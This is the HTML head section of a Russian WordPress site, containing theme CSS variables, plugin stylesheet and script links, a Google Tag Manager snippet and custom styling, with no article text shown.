:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wbcr-comments-plus-url-span-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768533793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inline-spoilers_style-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1768533793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768533786' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://mediaob.ru/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://mediaob.ru/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-75a947205bfd-143179-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-75a947205bfd-143179.css?ver=1768539206' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-shortcode-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/plugins/the-post-grid/assets/css/tpg-shortcode.min.css?wpr_t=1768845035' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768533786' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?wpr_t=1768845035' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vantage-style-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/themes/multiteka/style.css?ver=1768533786&wpr_t=1768845035' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1768533793' type='text/css' media='all' />
<link rel='stylesheet' id='ari-fancybox-css' href='https://mediaob.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link data-minify="1" rel='stylesheet' id='otw_components_0_css-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_2b56b59e7a3eafebbdbad3ec4be5ca18.css?ver=1768533786&wpr_t=1768845035' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":143179,"requestURL":"https:\/\/mediaob.ru\/wp-json\/post-views-counter\/view-post\/143179","nonce":"a0d8b2b85b","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js" id="stickyAnythingLib-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mediaob.ru\/","extensions":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js" id="jquery-flexslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js" id="jquery-touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js" id="vantage-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js" id="jquery-fitvids-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mediaob.ru/wp-content/themes/vantage/js/html5.min.js" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://mediaob.ru/wp-content/themes/vantage/js/selectivizr.min.js" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","nonce":"7a5ef7c4da","favorite":"<i class=\"sf-icon-like\"><\/i> <span>\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435<\/span>","favorited":"<i class=\"sf-icon-love\"><\/i> \u0412 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u043c","includecount":"","indicate_loading":"","loading_text":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":"#033d00","border_default":"#033d00","text_default":"#ffffff","icon_default":"#ffffff","count_default":false},"active":{"background_active":"#033d00","border_active":"#033d00","text_active":"#ffffff","icon_active":"#ffffff","count_active":false}},"authentication_modal_content":"<p>\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0433\u043e<\/p><p><a href=\"#\" data-favorites-modal-close>\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/mediaob.ru\/wp-login.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/favorites/assets/js/favorites.min.js" id="favorites-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_js_0_da66c9a2b6c2d3bbb36903ee5703157d.js?ver=1768533786" id="otw_components_0_js-js" defer></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/vendor\/font-awesome\/css\/font-awesome.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js" defer></script>

		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://mediaob.ru/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="viewport" content="width=device-width, initial-scale=1" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VPMZ4PV');</script>


<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2" as="font" type="font/woff2" crossorigin>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style media="all" id="siteorigin-panels-layouts-head">/* Layout 143179 */ #pgc-143179-0-0 , #pgc-143179-2-0 , #pgc-143179-3-0 , #pgc-143179-5-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-143179-0 , #pg-143179-3 , #pg-143179-4 , #pg-143179-5 , #pg-143179-6 , #pl-143179 .so-panel { margin-bottom:15px } #pgc-143179-1-0 , #pgc-143179-1-1 { width:50%;width:calc(50% - ( 0.5 * 5px ) ) } #pg-143179-1 , #pg-143179-2 { margin-bottom:5px } #pgc-143179-4-0 { width:65%;width:calc(65% - ( 0.35 * 30px ) ) } #pgc-143179-4-1 { width:35%;width:calc(35% - ( 0.65 * 30px ) ) } #pl-143179 #panel-143179-4-1-3 { margin:0px 0px -20px 0px } #pgc-143179-6-0 , #pgc-143179-6-1 , #pgc-143179-6-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-143179 .so-panel:last-of-type { margin-bottom:0px } #pg-143179-0.panel-has-style > .panel-row-style, #pg-143179-0.panel-no-style , #pg-143179-1.panel-has-style > .panel-row-style, #pg-143179-1.panel-no-style , #pg-143179-2.panel-has-style > .panel-row-style, #pg-143179-2.panel-no-style , #pg-143179-3.panel-has-style > .panel-row-style, #pg-143179-3.panel-no-style , #pg-143179-4.panel-has-style > .panel-row-style, #pg-143179-4.panel-no-style , #pg-143179-5.panel-has-style > .panel-row-style, #pg-143179-5.panel-no-style , #pg-143179-6.panel-has-style > .panel-row-style, #pg-143179-6.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-143179-6.panel-no-style, #pg-143179-6.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-143179-6 > .panel-grid-cell , #pg-143179-6 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-143179-6 > .panel-grid-cell , #pg-143179-6 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-143179-6 > .panel-grid-cell , #pg-143179-6 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-143179-0.panel-no-style, #pg-143179-0.panel-has-style > .panel-row-style, #pg-143179-0 , #pg-143179-1.panel-no-style, #pg-143179-1.panel-has-style > .panel-row-style, #pg-143179-1 , #pg-143179-2.panel-no-style, #pg-143179-2.panel-has-style > .panel-row-style, #pg-143179-2 , #pg-143179-3.panel-no-style, #pg-143179-3.panel-has-style > .panel-row-style, #pg-143179-3 , #pg-143179-4.panel-no-style, #pg-143179-4.panel-has-style > .panel-row-style, #pg-143179-4 , #pg-143179-5.panel-no-style, #pg-143179-5.panel-has-style > .panel-row-style, #pg-143179-5 , #pg-143179-6.panel-no-style, #pg-143179-6.panel-has-style > .panel-row-style, #pg-143179-6 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-143179-0 > .panel-grid-cell , #pg-143179-0 > .panel-row-style > .panel-grid-cell , #pg-143179-1 > .panel-grid-cell , #pg-143179-1 > .panel-row-style > .panel-grid-cell , #pg-143179-2 > .panel-grid-cell , #pg-143179-2 > .panel-row-style > .panel-grid-cell , #pg-143179-3 > .panel-grid-cell , #pg-143179-3 > .panel-row-style > .panel-grid-cell , #pg-143179-4 > .panel-grid-cell , #pg-143179-4 > .panel-row-style > .panel-grid-cell , #pg-143179-5 > .panel-grid-cell , #pg-143179-5 > .panel-row-style > .panel-grid-cell , #pg-143179-6 > .panel-grid-cell , #pg-143179-6 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-143179-1-0 , #pg-143179-1 { margin-bottom:1px } #pgc-143179-4-0 , #pgc-143179-6-0 , #pgc-143179-6-1 { margin-bottom:15px } #pl-143179 .panel-grid-cell { padding:0 } #pl-143179 .panel-grid .panel-grid-cell-empty { display:none } #pl-143179 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">@import url(//fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 36px } #masthead .hgroup .support-text, #masthead .hgroup .site-description { font-size: 16px; color: #1f3661 } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { color: #1f3661 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #1f3661 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #c62829 } #comments-title, #reply-title { border-bottom-color: #c62829 } .entry-content h1 { font-size: 30px } .entry-content h2 { font-size: 22px } .entry-content h3 { font-size: 18px } .entry-content h4 { font-size: 16px } .entry-content h6 { font-size: 16px } #masthead .hgroup { padding-top: 0px; padding-bottom: 0px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #1f3661 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #005a95 } .entry-content a:hover, .textwidget a:hover { text-decoration: underline } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #c62829; border-color: #fefefe } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #c62829 } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75; border-color: #fefefe } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #c62829 } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75; border-color: #fefefe } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span button { color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #ffffff } </style><link rel="icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article.post .entry-header .entry-meta, article.page .entry-header .entry-meta {
    display: none;
}
article.post .entry-categories, article.page .entry-categories {
    display: none;
